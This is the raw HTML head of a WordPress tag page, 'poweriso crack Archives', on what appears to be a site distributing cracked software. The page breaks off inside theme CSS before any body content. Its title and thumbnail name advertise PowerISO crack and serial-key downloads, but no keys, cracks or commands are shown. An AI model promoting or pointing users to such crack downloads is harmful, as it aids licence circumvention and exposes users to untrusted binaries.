

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltsoft.xyz/tag/poweriso-crack/
body_size: 25379
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-206096728-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-206096728-1');
</script>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="LTSoft RSS Feed" href="https://ltsoft.xyz/feed/" />
	<link rel="alternate" type="application/atom+xml" title="LTSoft Atom Feed" href="https://ltsoft.xyz/feed/atom/" />
	<link rel="pingback" href="https://ltsoft.xyz/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://ltsoft.xyz/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png' type='image/png'>
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://ltsoft.xyz/wp-content/themes/soledad/fonts/weathericons.woff2' type='font/woff2' crossorigin='anonymous' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>poweriso crack Archives &#187; LTSoft</title>
	<link rel="canonical" href="https://ltsoft.xyz/tag/poweriso-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="poweriso crack Archives &#187; LTSoft" />
	<meta property="og:url" content="https://ltsoft.xyz/tag/poweriso-crack/" />
	<meta property="og:site_name" content="LTSoft" />
	<meta property="og:image" content="https://ltsoft.xyz/wp-content/uploads/2022/01/own-pic-youtube.png" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@litonco" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ltsoft.xyz/tag/poweriso-crack/","url":"https://ltsoft.xyz/tag/poweriso-crack/","name":"poweriso crack Archives &#187; LTSoft","isPartOf":{"@id":"https://ltsoft.xyz/#website"},"primaryImageOfPage":{"@id":"https://ltsoft.xyz/tag/poweriso-crack/#primaryimage"},"image":{"@id":"https://ltsoft.xyz/tag/poweriso-crack/#primaryimage"},"thumbnailUrl":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","breadcrumb":{"@id":"https://ltsoft.xyz/tag/poweriso-crack/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/tag/poweriso-crack/#primaryimage","url":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2020/11/Download-poweriso-serial-key-for-windows-Latest-version.png","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://ltsoft.xyz/tag/poweriso-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ltsoft.xyz/"},{"@type":"ListItem","position":2,"name":"poweriso crack"}]},{"@type":"WebSite","@id":"https://ltsoft.xyz/#website","url":"https://ltsoft.xyz/","name":"LTSoft","description":"Download your necessary Full version Software","publisher":{"@id":"https://ltsoft.xyz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ltsoft.xyz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://ltsoft.xyz/#organization","name":"LTSoft","url":"https://ltsoft.xyz/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ltsoft.xyz/#/schema/logo/image/","url":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","contentUrl":"https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png","width":220,"height":90,"caption":"LTSoft"},"image":{"@id":"https://ltsoft.xyz/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/litoncom/","https://x.com/litonco","https://www.youtube.com/c/SoftwareTips/videos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Feed" href="https://ltsoft.xyz/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; Comments Feed" href="https://ltsoft.xyz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LTSoft &raquo; poweriso crack Tag Feed" href="https://ltsoft.xyz/tag/poweriso-crack/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ltsoft.xyz/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='email-subscribers-css' href='https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel="preload" as="style" onload="this.rel='stylesheet'" id="penci-fonts-css" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0" type="text/css" media="all">
<noscript><link id="penci-fonts-css" rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=1.0"></noscript>
<link rel='stylesheet' id='penci-main-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/main.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-iweather-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/weather-icon.swap.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://ltsoft.xyz/wp-content/themes/soledad/css/penci-icon.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://ltsoft.xyz/wp-content/themes/soledad-child/style.css?ver=7.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://ltsoft.xyz/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ltsoft.xyz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EYP5N41Y1D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ltsoft.xyz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EYP5N41Y1D");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ltsoft.xyz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ltsoft.xyz/wp-json/wp/v2/tags/2089" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ltsoft.xyz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 600; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; } #logo a { max-width:240px; width: 100%; } @media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } } body{ --pcborder-cl: #eeeeee; } #main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"], .widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input, div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea, .wpcf7 input, .widget_wysija input, #respond h3, form.pc-searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, 